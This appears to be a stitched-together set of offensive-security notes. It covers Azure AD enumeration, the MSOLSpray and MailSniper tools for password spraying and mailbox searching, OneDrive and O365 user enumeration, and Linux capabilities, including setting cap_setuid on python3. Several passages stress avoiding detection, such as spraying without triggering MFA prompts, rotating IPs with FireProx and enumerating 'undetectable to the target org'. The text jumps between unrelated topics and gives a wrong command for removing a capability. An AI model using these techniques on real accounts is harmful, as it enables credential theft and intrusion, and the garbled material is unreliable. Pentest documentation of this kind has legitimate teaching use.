
Users
1. Enumerate users’ information such as username, account type, email, last password change, etc
2. If you click on a user you can verify the Groups, Roles, Owned Objects, Raw data

Groups
You can also enumerate groups and their details such as members and general information

Devices
Enumerate the devices name, status, OS, trust type

Roles
Enumerate rols Principal Name, type, userPrincipalName, status

Applications
Enumerate applications name, multitenant status, home page, authentication, owners

Service Principals
Enumerate Service principals name, type, publisher, status

A password spraying tool for Microsoft Online accounts (Azure/O365). The script logs if a user cred is valid, if MFA is enabled on the account, if a tenant doesn’t exist, if a user doesn’t exist, if the account is locked, or if the account is disabled.
BE VERY CAREFUL NOT TO LOCKOUT ACCOUNTS!
This tool not only is looking for valid passwords, but also the extremely verbose information Azure AD error codes give you. These error codes provide information relating to if MFA is enabled on the account, if a tenant doesn’t exist, if a user doesn’t exist, if the account is locked, if the account is disabled, if the password is expired and much more.
So this doubles, as not only a password spraying tool but also a Microsoft Online recon tool that will provide account/domain enumeration. In limited testing it appears that on valid login to the Microsoft Online OAuth2 endpoint it isn’t auto-triggering MFA texts/push notifications making this really useful for finding valid creds without alerting the target.

This module will perform password spraying against Microsoft Online accounts (Azure/O365). The script logs if a user cred is valid, if MFA is enabled on the account, if a tenant doesn’t exist, if a user doesn’t exist, if the account is locked, or if the account is disabled.
UserList – UserList file filled with usernames one-per-line in the format “user@domain.com”
Password – A single password that will be used to perform the password spray.
OutFile – A file to output valid results to.
Force – Forces the spray to continue and not stop when multiple account lockouts are detected.
URL – The URL to spray against. Potentially useful if pointing at an API Gateway URL generated with something like FireProx to randomize the IP address you are authenticating from.
2. The URL to spray against. Potentially useful if pointing at an API Gateway URL generated with something like FireProx to randomize the IP address you are authenticating from.

In this instance, the username is ‘lightmand’ and the domain is ‘acmecomputercompany.com’. If a user has logged into OneDrive, this path will exist and return a 403 status code. If they have not, or the user is invalid, it will return a 404.
The results may vary depending on how widely used OneDrive is within an org. Currently it is the most reliable user-enumeration method that I’m aware of (office365userenum no longer works, and the others like UhOh365 are unreliable). Further, it does not attempt a login and is much more passive, and should be undetectable to the target org. Microsoft will see the hits, but the target org won’t.
MailSniper is a penetration testing tool for searching through email in a Microsoft Exchange environment for specific terms (passwords, insider intel, network architecture information, etc.). It can be used as a non-administrative user to search their own email or by an Exchange administrator to search the mailboxes of every user in a domain.
MailSniper also includes additional modules for password spraying, enumerating users and domains, gathering the Global Address List (GAL) from OWA and EWS and checking mailbox permissions for every Exchange user at an organization.
For more information about the primary MailSniper functionality check out blog post.
For more information about additional MailSniper modules check out:
These two functions are Invoke-GlobalMailSearch and Invoke-SelfSearch.
Invoke-GlobalMailSearch is a module that will connect to a Microsoft Exchange server and grant the “ApplicationImpersonation” role to a specified user. Having the “ApplicationImpersonation” role allows that user to search through all other domain user’s mailboxes.
After this role has been granted, the Invoke-GlobalMailSearch function creates a list of all mailboxes in the Exchange database. It then connects to Exchange Web Services (EWS) using the impersonation role to gather a number of emails from each mailbox and ultimately searches through them for specific terms. By default, the script searches for “*password*”,”*creds*”,”*credentials*”
Invoke-GlobalMailSearch Options
ImpersonationAccount – This user will be granted the ApplicationImpersonation role on the Exchange server.
ExchHostname – The hostname of the Exchange server to connect to (If $AutoDiscoverEmail is specified the server will be autodiscovered).
AutoDiscoverEmail – A valid email address that will be used to autodiscover where the Exchange server is located.
MailsPerUser – The total number of emails returned from each mailbox.
Terms – Specific search terms used to search through each email subject and body. By default, the script searches for “*password*”,”*creds*”,”*credentials*”.
OutputCsv – Outputs the results of the search to a CSV file.
ExchangeVersion – Specify the version of Exchange server to connect to. By default the script tries Exchange2010.
AdminUserName – The username of an Exchange administator (i.e. member of the “Exchange Organization Administrators” or “Organization Management” group) including the domain (i.e. domain\adminusername).
AdminPassword – The password to the Exchange administator (i.e. member of the “Exchange Organization Administrators” or “Organization Management” group) account specified with AdminUserName.
EmailList – A text file listing email addresses to search (one per line).
Folder – A specific folder within each mailbox to search. By default, the script only searches the “Inbox” folder. By specifying ‘all’, all folders and subfolders will be searched.
Regex – Use a regular expressions when performing searches. This will override the -Terms flag.
CheckAttachments – Attempts to search through the contents of email attachements in addition to the default body and subject. These attachments can be downloaded by specifying the -DownloadDir option. Searches for the following extensions: .bat, .htm, .msg, .pdf, .txt, .ps1, .doc and .xls.
DownloadDir – Download files to a specific location.
Invoke-SelfSearch Options
ExchHostname – The hostname of the Exchange server to connect to (If $Mailbox is specified the server will be autodiscovered).
Mailbox – Email address of the current user the PowerShell process is running as.
MailsPerUser – Number of emails to return.
Terms – Specific search terms used to search through each email subject and body. By default, the script searches for “*password*”,”*creds*”,”*credentials*”.
OutputCsv – Outputs the results of the search to a CSV file.
ExchangeVersion – Specify the version of Exchange server to connect to (default Exchange2010).
Remote – A new credential box will pop up for accessing a remote EWS service from the internet.
Folder – A specific folder within each mailbox to search. By default, the script only searches the “Inbox” folder. By specifying ‘all’, all folders and subfolders will be searched.
Regex – Use a regular expressions when performing searches. This will override the -Terms flag.
CheckAttachments – Attempts to search through the contents of email attachements in addition to the default body and subject. These attachments can be downloaded by specifying the -DownloadDir option. Searches for the following extensions: .bat, .htm, .msg, .pdf, .txt, .ps1, .doc and .xls.
DownloadDir – Download files to a specific location.
OtherUserMailbox – Use this flag when attempting to read emails from a different user’s mailbox
UsePrt – Uses the current user’s PRT to authenticate.
AccessToken – Use provided oauth access token to authenticate.
Invoke-GlobalO365MailSearch Options
UsePrtImperonsationAccount – Uses the current user’s PRT to authenticate ImperonsationAccount.
AccessTokenImpersonationAccount – Use provided oauth access token to authenticate ImperonsationAccount.
UsePrtAdminAccount – Uses the current user’s PRT to authenticate AdminAccount.
AccessTokenAdminAccount – Use provided oauth access token to authenticate ImperonsationAccount.
Additional MailSniper Modules
Get-GlobalAddressList
it will attempt to connect to an Outlook Web Access (OWA) portal and utilize the “FindPeople” method (only available in Exchange2013 and up) of gathering email addresses from the GAL. If this does not succeed the script will attempt to connect to EWS and attempt to gather the GAL.
This module will first attempt to connect to a Gmail Authentication portal and perform a password spraying attack using a userlist and a single password.
It will attempt to connect to an OWA portal and determine a valid domain name for logging into the portal from the WWW-Authenticate header returned in a web response from the server or based off of small timing differences in login attempts.
This is a module that will attempt to enumerate Google Apps user accounts and potentially identify user accounts that opt-out of implemented 2FA solutions.
It will attempt to determine if the current user has access to the Inbox of each email address in a list of addresses.
Invoke-OpenInboxFinder -EmailList email-list.txt
Get-ADUsernameFromEWS
It will attempt to determine the Active Directory username for a single email address or a list of addresses. Use the Get-GlobalAddressList module to harvest a full list of email addresses to use with Get-ADUsernameFromEWS.
Get-ADUsernameFromEWS -EmailList email-list.txt
Send-EWSEmail
It will attempt to connect to EWS and send an email.
This is a simple Python script used to validate email accounts that belong to Office 365 tenants. This script takes either a single email address or a list of email addresses as input, sends a request to Office 365 without a password, and looksfor the the “IfExistsResult” parameter to be set to 0 for a valid account. Invalid accounts will return a 1.
In Linux, “capabilities” refer to the fine-grained access control mechanism that grants processes or programs specific privileges beyond those of a regular user. Traditionally, in Unix-like systems, privileges were managed through the setuid mechanism, where a program would temporarily assume the privileges of its owner when executed.
Capabilities were introduced to provide a more granular approach to privilege management, allowing processes to have only the specific privileges they need to perform their tasks, rather than having to grant them full superuser (root) privileges via setuid.
Before capabilities, we only had the binary system of privileged and non-privileged processes and for the purpose of performing permission checks, traditional UNIX implementations distinguish two categories of processes: privileged processes that referred as superuser or root and unprivileged processes (whose effective UID is nonzero).
Capabilities are those permissions that divide the privileges of kernel user or kernel level programs into small pieces so that a process can be allowed sufficient power to perform specific privileged tasks.

Some common capabilities include
These capabilities can be granted to executable files via file system attributes or via user/group privileges. Capabilities can be managed using commands like getcap and setcap in Linux.
Uses of capabilities
Limited user’s permission: Giving away too many privileges by default will result in unauthorized changes of data, backdoors and circumventing access controls, just to name a few. So to overcome this situation we can simply use the capability to limited user’s permission.
Using a fine-grained set of privileges: Suppose a web server normally runs at port 80 and we also know that we need root permissions to start listening on one of the lower ports (<1024). This web server daemon needs to be able to listen to port 80. Instead of giving this daemon all root permissions, we can set a capability on the related binary, like CAP_NET_BIND_SERVICE. With this specific capability, it can open up port 80 in a much easier way.
Working with capability
The operation of capabilities can be achieved in many ways. Some of them are listed below:
Assigning and removing capability: They are usually set on executable files and are automatically granted to the process when a file with a capability is executed. The file capability sets are stored in an extended attribute named as security.capability. This can be done by the use of attribute CAP_SETCAP capability.
To enable the capability for any file frame command as shown below:

setcap cap_setuid+ep /home/demo/python3
Similarly, one can also remove file capability by as below mentioned command.
getcap -r / 2>/dev/null
Affected products
Misconfigured Linux Operating Systems
Identification
In order to identify capabilities, we can run
getcap -r / 2> /dev/null
